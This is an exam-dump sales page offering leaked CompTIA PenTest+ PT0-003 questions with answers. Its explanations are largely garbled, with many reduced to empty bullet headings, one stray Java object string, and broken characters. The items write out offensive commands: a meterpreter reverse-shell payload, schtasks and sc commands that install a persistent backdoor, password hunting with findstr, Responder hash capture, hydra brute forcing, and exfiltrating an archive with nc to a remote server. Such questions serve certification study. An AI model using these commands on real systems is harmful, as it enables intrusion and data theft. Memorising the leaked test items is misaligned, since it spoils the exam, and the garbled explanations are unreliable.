★ Pass on Your First TRY ★ 100% Money Back Guarantee ★ Realistic Practice Exam Questions
Free Instant Download NEW PT0-003 Exam Dumps (PDF & VCE):
Available on:
https://www.certleader.com/PT0-003-dumps.html
Your success in CompTIA PT0-003 is our sole target and we develop all our PT0-003 braindumps in a way that facilitates the attainment of this target. Not only is our PT0-003 study material the best you can find, it is also the most detailed and the most updated. PT0-003 Practice Exams for CompTIA PT0-003 are written to the highest standards of technical accuracy.
Free demo questions for CompTIA PT0-003 Exam Dumps Below:
NEW QUESTION 1
A penetration testing team wants to conduct DNS lookups for a set of targets provided by the client. The team crafts a Bash script for this task. However, they find a minor error in one line of the script:
1 #!/bin/bash
2 for i in $(cat example.txt); do
3 curl $i
4 done
Which of the following changes should the team make to line 3 of the script?
- A. resolvconf $i
- B. rndc $i
- C. systemd-resolve $i
- D. host $i
Answer: D
Explanation:
✑ Script Analysis:
✑ Error Identification:
✑ Correct Command:
✑ Corrected Script:
Pentest References:
✑ In penetration testing, DNS enumeration is a crucial step. It involves querying DNS servers to gather information about the target domain, which includes resolving domain names to IP addresses and vice versa.
✑ Common tools for DNS enumeration include host, dig, and nslookup. The host command is particularly straightforward for simple DNS lookups.
By correcting the script to use host $i, the penetration testing team can effectively perform DNS lookups on the targets specified in example.txt.
=================
NEW QUESTION 2
DRAG DROP
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Solution:




Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 3
During a security assessment, a penetration tester needs to exploit a vulnerability in a wireless network's authentication mechanism to gain unauthorized access to the network. Which of the following attacks would the tester most likely perform to gain access?
- A. KARMA attack
- B. Beacon flooding
- C. MAC address spoofing
- D. Eavesdropping
Answer: C
Explanation:
MAC address spoofing involves changing the MAC address of a network interface to mimic another device on the network. This technique is often used to bypass network access controls and gain unauthorized access to a network.
✑ Understanding MAC Address Spoofing:
✑ Purpose:
✑ Tools and Techniques:
Step-by-Step Explanationifconfig eth0 hw ether 00:11:22:33:44:55
✑ uk.co.certification.simulator.questionpool.PList@55bce337
✑ Impact:
✑ Detection and Mitigation:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups Top of Form
Bottom of Form
=================
NEW QUESTION 4
A penetration tester finished a security scan and uncovered numerous vulnerabilities on several hosts. Based on the targets' EPSS and CVSS scores, which of the following targets is the most likely to get attacked?
Host | CVSS | EPSS Target 1 | 4 | 0.6
Target 2 | 2 | 0.3
Target 3 | 1 | 0.6
Target 4 | 4.5 | 0.4
- A. Target 1: CVSS Score = 4 and EPSS Score = 0.6
- B. Target 2: CVSS Score = 2 and EPSS Score = 0.3
- C. Target 3: CVSS Score = 1 and EPSS Score = 0.6
- D. Target 4: CVSS Score = 4.5 and EPSS Score = 0.4
Answer: A
Explanation:
Based on the CVSS (Common Vulnerability Scoring System) and EPSS (Exploit Prediction Scoring System) scores, Target 1 is the most likely to get attacked.
✑ CVSS:
✑ EPSS:
✑ Analysis:
Pentest References:
✑ Vulnerability Prioritization: Using CVSS and EPSS scores to prioritize vulnerabilities based on severity and likelihood of exploitation.
✑ Risk Assessment: Understanding the balance between impact (CVSS) and exploit likelihood (EPSS) to identify the most critical targets for remediation or attack.
By focusing on Target 1, which has a balanced combination of severity and exploitability, the penetration tester can address the most likely target for attacks based on the given scores.
=================
NEW QUESTION 5
A tester plans to perform an attack technique over a compromised host. The tester prepares a payload using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.12.12.1 LPORT=10112 -f csharp
The tester then takes the shellcode from the msfvenom command and creates a file called evil.xml. Which of the following commands would most likely be used by the tester to continue with the attack on the host?
- A. regsvr32 /s /n /u C:\evil.xml
- B. MSBuild.exe C:\evil.xml
- C. mshta.exe C:\evil.xml
- D. AppInstaller.exe C:\evil.xml
Answer: B
Explanation:
The provided msfvenom command creates a payload in C# format. To continue the attack using the generated shellcode in evil.xml, the most appropriate execution method involves MSBuild.exe, which can process XML files containing C# code:
✑ Understanding MSBuild.exe:
✑ Command Usage:
✑ Comparison with Other Commands:
Using MSBuild.exe is the most appropriate method to execute the payload embedded in the XML file created by msfvenom.
=================
NEW QUESTION 6
A penetration tester gains initial access to a target system by exploiting a recent RCE vulnerability. The patch for the vulnerability will be deployed at the end of the week. Which of the following utilities would allow the tester to reenter the system remotely after the patch has been deployed? (Select two).
- A. schtasks.exe
- B. rundll.exe
- C. cmd.exe
- D. chgusr.exe
- E. sc.exe
- F. netsh.exe
Answer: AE
Explanation:
To reenter the system remotely after the patch for the recently exploited RCE vulnerability has been deployed, the penetration tester can use schtasks.exe and sc.exe.
✑ schtasks.exe:
schtasks /create /tn "Backdoor" /tr "C:\path\to\backdoor.exe" /sc daily /ru SYSTEM
✑ sc.exe:
sc create backdoor binPath= "C:\path\to\backdoor.exe" start= auto
✑ Other Utilities:
Pentest References:
✑ Post-Exploitation: Establishing persistence is crucial to maintaining access after initial exploitation.
✑ Windows Tools: Understanding how to leverage built-in Windows tools like
schtasks.exe and sc.exe to create backdoors that persist through reboots and patches.
By using schtasks.exe and sc.exe, the penetration tester can set up persistent mechanisms that will allow reentry into the system even after the patch is applied.
=================
NEW QUESTION 7
A penetration tester is conducting a vulnerability scan. The tester wants to see any vulnerabilities that may be visible from outside of the organization. Which of the following scans should the penetration tester perform?
- A. SAST
- B. Sidecar
- C. Unauthenticated
- D. Host-based
Answer: C
Explanation:
To see any vulnerabilities that may be visible from outside of the organization, the penetration tester should perform an unauthenticated scan.
✑ Unauthenticated Scan:
✑ Comparison with Other Scans:
✑ Pentest References:
By performing an unauthenticated scan, the penetration tester can identify vulnerabilities that an external attacker could exploit without needing any credentials or internal access.
=================
NEW QUESTION 8
A penetration tester performs a service enumeration process and receives the following result after scanning a server using the Nmap tool:
PORT STATE SERVICE
22/tcp open ssh 25/tcp filtered smtp 111/tcp open rpcbind 2049/tcp open nfs
Based on the output, which of the following services provides the best target for launching an attack?
- A. Database
- B. Remote access
- C. Email
- D. File sharing
Answer: D
Explanation:
Based on the Nmap scan results, the services identified on the target server are as follows:
✑ 22/tcp open ssh:
✑ 25/tcp filtered smtp:
✑ 111/tcp open rpcbind:
✑ 2049/tcp open nfs:
Conclusion: The NFS service (2049/tcp) provides the best target for launching an attack. File sharing services like NFS often contain sensitive data and can be vulnerable to misconfigurations that allow unauthorized access or privilege escalation.
NEW QUESTION 9
During an assessment, a penetration tester obtains a low-privilege shell and then runs the following command:
findstr /SIM /C:"pass" *.txt *.cfg *.xml
Which of the following is the penetration tester trying to enumerate?
- A. Configuration files
- B. Permissions
- C. Virtual hosts
- D. Secrets
Answer: D
Explanation:
By running the command findstr /SIM /C:"pass" *.txt *.cfg *.xml, the penetration tester is trying to enumerate secrets.
✑ Command Analysis:
✑ Objective:
✑ Other Options:
Pentest References:
✑ Post-Exploitation: Enumerating sensitive information like passwords is a common post-exploitation activity after gaining initial access.
✑ Credential Discovery: Searching for stored credentials within configuration files and documents to escalate privileges or move laterally within the network.
By running this command, the penetration tester aims to find stored passwords or other secrets that could help in further exploitation of the target system.
=================
NEW QUESTION 10
During a penetration test, the tester gains full access to the application's source code. The application repository includes thousands of code files. Given that the assessment timeline is very short, which of the following approaches would allow the tester to identify hard- coded credentials most effectively?
- A. Run TruffleHog against a local clone of the application
- B. Scan the live web application using Nikto
- C. Perform a manual code review of the Git repository
- D. Use SCA software to scan the application source code
Answer: A
Explanation:
Given a short assessment timeline and the need to identify hard-coded credentials in a large codebase, using an automated tool designed for this specific purpose is the most effective approach. Here??s an explanation of each option:
✑ Run TruffleHog against a local clone of the application (Answer: A):
✑ Scan the live web application using Nikto (Option B):
✑ Perform a manual code review of the Git repository (Option C):
✑ Use SCA software to scan the application source code (Option D):
Conclusion: Running TruffleHog against a local clone of the application is the most effective approach for quickly identifying hard-coded credentials in a large codebase within a limited timeframe.
NEW QUESTION 11
A penetration tester plans to conduct reconnaissance during an engagement using readily available resources. Which of the following resources would most likely identify hardware and software being utilized by the client?
- A. Cryptographic flaws
- B. Protocol scanning
- C. Cached pages
- D. Job boards
Answer: D
Explanation:
✑ Reconnaissance:
✑ Job Boards:
✑ Examples of Job Boards:
Pentest References:
✑ OSINT (Open Source Intelligence): Using publicly available sources to gather information about a target.
✑ Job boards are a key source of OSINT, providing indirect access to the internal technologies of a company.
✑ This information can be used to tailor subsequent phases of the penetration test, such as vulnerability scanning and exploitation, to the specific technologies identified.
By examining job boards, a penetration tester can gain insights into the hardware and software environments of the target, making this a valuable reconnaissance tool.
=================
NEW QUESTION 12
A penetration tester needs to collect information over the network for further steps in an internal assessment. Which of the following would most likely accomplish this goal?
- A. ntlmrelayx.py -t 192.168.1.0/24 -1 1234
- B. nc -tulpn 1234 192.168.1.2
- C. responder.py -I eth0 -wP
- D. crackmapexec smb 192.168.1.0/24
Answer: C
Explanation:
To collect information over the network, especially during an internal assessment, tools that can capture and analyze network traffic are essential. Responder is specifically designed for this purpose, and it can capture NTLM hashes and other credentials by poisoning various network protocols. Here??s a breakdown of the options:
✑ Option A: ntlmrelayx.py -t 192.168.1.0/24 -1 1234
✑ Option B: nc -tulpn 1234 192.168.1.2
✑ Option C: responder.py -I eth0 -wP
✑ Option D: crackmapexec smb 192.168.1.0/24
References from Pentest:
✑ Anubis HTB: Highlights the use of Responder to capture network credentials and hashes during internal assessments.
✑ Horizontall HTB: Demonstrates the effectiveness of Responder in capturing and analyzing network traffic for further exploitation.
=================
NEW QUESTION 13
A penetration tester is evaluating a SCADA system. The tester receives local access to a workstation that is running a single application. While navigating through the application, the tester opens a terminal window and gains access to the underlying operating system. Which of the following attacks is the tester performing?
- A. Kiosk escape
- B. Arbitrary code execution
- C. Process hollowing
- D. Library injection
Answer: A
Explanation:
A kiosk escape involves breaking out of a restricted environment, such as a kiosk or a single application interface, to access the underlying operating system. Here??s why option A is correct:
✑ Kiosk Escape: This attack targets environments where user access is intentionally
limited, such as a kiosk or a dedicated application. The goal is to break out of these restrictions and gain access to the full operating system.
✑ Arbitrary Code Execution: This involves running unauthorized code on the system,
but the scenario described is more about escaping a restricted environment.
✑ Process Hollowing: This technique involves injecting code into a legitimate process, making it appear benign while executing malicious activities.
✑ Library Injection: This involves injecting malicious code into a running process by
loading a malicious library, which is not the focus in this scenario.
References from Pentest:
✑ Forge HTB: Demonstrates techniques to escape restricted environments and gain broader access to the system.
✑ Horizontall HTB: Shows methods to break out of limited access environments, aligning with the concept of kiosk escape.
Conclusion:
Option A, Kiosk escape, accurately describes the type of attack where a tester breaks out of a restricted environment to access the underlying operating system.
=================
NEW QUESTION 14
A penetration tester needs to evaluate the order in which the next systems will be selected for testing. Given the following output:
Hostname | IP address | CVSS 2.0 | EPSS hrdatabase | 192.168.20.55 | 9.9 | 0.50
financesite | 192.168.15.99 | 8.0 | 0.01
legaldatabase | 192.168.10.2 | 8.2 | 0.60
fileserver | 192.168.125.7 | 7.6 | 0.90
Which of the following targets should the tester select next?
- A. fileserver
- B. hrdatabase
- C. legaldatabase
- D. financesite
Answer: A
Explanation:
Given the output, the penetration tester should select the fileserver as the next target for testing, considering both CVSS and EPSS scores. Explanation
✑ CVSS (Common Vulnerability Scoring System):
✑ EPSS (Exploit Prediction Scoring System):
✑ Evaluation:
Pentest References:
✑ Prioritization: Balancing between severity (CVSS) and exploitability (EPSS) is crucial for effective vulnerability management.
✑ Risk Assessment: Evaluating both the impact and the likelihood of exploitation helps in making informed decisions about testing priorities.
By selecting the fileserver, which has a high EPSS score, the penetration tester focuses on a target that is more likely to be exploited, thereby addressing the most immediate risk.
=================
NEW QUESTION 15
During a security audit, a penetration tester wants to run a process to gather information about a target network's domain structure and associated IP addresses. Which of the following tools should the tester use?
- A. Dnsenum
- B. Nmap
- C. Netcat
- D. Wireshark
Answer: A
Explanation:
Dnsenum is a tool specifically designed to gather information about DNS, including domain structure and associated IP addresses. Here??s why option A is correct:
✑ Dnsenum: This tool is used for DNS enumeration and can gather information about a domain??s DNS records, subdomains, IP addresses, and other related information. It is highly effective for mapping out a target network??s domain structure.
✑ Nmap: While a versatile network scanning tool, Nmap is more focused on port scanning and service detection rather than detailed DNS enumeration.
✑ Netcat: This is a network utility for reading and writing data across network connections, not for DNS enumeration.
✑ Wireshark: This is a network protocol analyzer used for capturing and analyzing network traffic but not specifically for gathering DNS information.
References from Pentest:
✑ Anubis HTB: Shows the importance of using DNS enumeration tools like Dnsenum to gather detailed information about the target??s domain structure.
✑ Forge HTB: Demonstrates the process of using specialized tools to collect DNS and IP information efficiently.
=================
NEW QUESTION 16
Which of the following tasks would ensure the key outputs from a penetration test are not lost as part of the cleanup and restoration activities?
- A. Preserving artifacts
- B. Reverting configuration changes
- C. Keeping chain of custody
- D. Exporting credential data
Answer: A
Explanation:
Preserving artifacts ensures that key outputs from the penetration test, such as logs,
screenshots, captured data, and any generated reports, are retained for analysis, reporting, and future reference.
✑ Importance of Preserving Artifacts:
✑ Types of Artifacts:
✑ Best Practices:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 17
A penetration tester enumerates a legacy Windows host on the same subnet. The tester needs to select exploit methods that will have the least impact on the host's operating
stability. Which of the following commands should the tester try first?
- A. responder -I eth0 john responder_output.txt <rdp to target>
- B. hydra -L administrator -P /path/to/pwlist.txt -t 100 rdp://<target_host>
- C. msf > use <module_name> msf > set <options> msf > set PAYLOAD windows/meterpreter/reverse_tcp msf > run
- D. python3 ./buffer_overflow_with_shellcode.py <target> 445
Answer: A
Explanation:
Responder is a tool used for capturing and analyzing NetBIOS, LLMNR, and MDNS queries to perform various man-in-the-middle (MITM) attacks. It can be used to capture hashed credentials, which can then be cracked offline. Using Responder has the least impact on the host's operating stability compared to more aggressive methods like buffer overflow attacks or payload injections.
✑ Understanding Responder:
✑ Command Breakdown:
✑ Why This is the Best Choice:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 18
A tester enumerated a firewall policy and now needs to stage and exfiltrate data captured from the engagement. Given the following firewall policy:
Action | SRC
| DEST
| --
Block | 192.168.10.0/24 : 1-65535 | 10.0.0.0/24 : 22 | TCP Allow | 0.0.0.0/0 : 1-65535 | 192.168.10.0/24:443 | TCP Allow | 192.168.10.0/24 : 1-65535 | 0.0.0.0/0:443 | TCP
Block | . | . | *
Which of the following commands should the tester try next?
- A. tar -zcvf /tmp/data.tar.gz /path/to/data && nc -w 3 <remote_server> 443 </tmp/data.tar.gz
- B. gzip /path/to/data && cp data.gz <remote_server> 443
- C. gzip /path/to/data && nc -nvlk 443; cat data.gz ' nc -w 3 <remote_server> 22
- D. tar -zcvf /tmp/data.tar.gz /path/to/data && scp /tmp/data.tar.gz <remote_server>
Answer: A
Explanation:
Given the firewall policy, let's analyze the commands provided and determine which one is suitable for exfiltrating data through the allowed network traffic. The firewall policy rules are:
✑ Block: Any traffic from 192.168.10.0/24 to 10.0.0.0/24 on port 22 (TCP).
✑ Allow: All traffic (0.0.0.0/0) to 192.168.10.0/24 on port 443 (TCP).
✑ Allow: Traffic from 192.168.10.0/24 to anywhere on port 443 (TCP).
✑ Block: All other traffic (*). Breakdown of Options:
✑ Option A: tar -zcvf /tmp/data.tar.gz /path/to/data && nc -w 3 <remote_server> 443
< /tmp/data.tar.gz
✑ Option B: gzip /path/to/data && cp data.gz <remote_server> 443
✑ Option C: gzip /path/to/data && nc -nvlk 443; cat data.gz | nc -w 3
<remote_server> 22
✑ Option D: tar -zcvf /tmp/data.tar.gz /path/to/data && scp /tmp/data.tar.gz
<remote_server>
References from Pentest:
✑ Gobox HTB: The Gobox write-up emphasizes the use of proper enumeration and leveraging allowed services for exfiltration. Specifically, using tools like nc for data transfer over allowed ports, similar to the method in Option A.
✑ Forge HTB: This write-up also illustrates how to handle firewall restrictions by exfiltrating data through allowed ports and protocols, emphasizing understanding firewall rules and using appropriate commands like curl and nc.
✑ Horizontall HTB: Highlights the importance of using allowed services and ports for data exfiltration. The approach taken in Option A aligns with the techniques used in these practical scenarios where nc is used over an allowed port.
=================
NEW QUESTION 19
......
P.S. Easily pass PT0-003 Exam with 131 Q&As Surepassexam Dumps & pdf Version, Welcome to Download the Newest Surepassexam PT0-003 Dumps: https://www.surepassexam.com/PT0-003-exam-dumps.html (131 New Questions)